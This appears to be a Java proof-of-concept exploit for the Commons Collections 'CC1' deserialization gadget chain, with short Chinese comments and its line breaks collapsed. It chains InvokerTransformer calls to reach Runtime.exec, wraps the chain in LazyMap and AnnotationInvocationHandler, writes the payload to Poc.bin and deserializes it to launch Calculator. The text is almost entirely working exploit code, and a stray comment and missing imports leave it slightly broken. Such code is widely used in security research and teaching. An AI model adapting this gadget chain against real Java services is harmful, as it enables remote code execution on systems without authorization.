 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import java.io.FileOutputStream;import java.io.IOException;import java.io.ObjectOutputStream;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;class CC1 {public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, InstantiationException{//构造迭代链ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"open /System/Applications/Calculator.app "})});构造利用链HashMap map = new HashMap();map.put("11","22");LazyMap lazyMap = (LazyMap) LazyMap.decorate(map,chainedTransformer);Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);constructor.setAccessible(true);InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Override.class,lazyMap);Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},invocationHandler);InvocationHandler handler = (InvocationHandler) constructor.newInstance(Override.class,proxyMap);//序列化ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("./Poc.bin"));objectOutputStream.writeObject(handler);objectOutputStream.close();//反序列化ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./Poc.bin"));inputStream.readObject();}}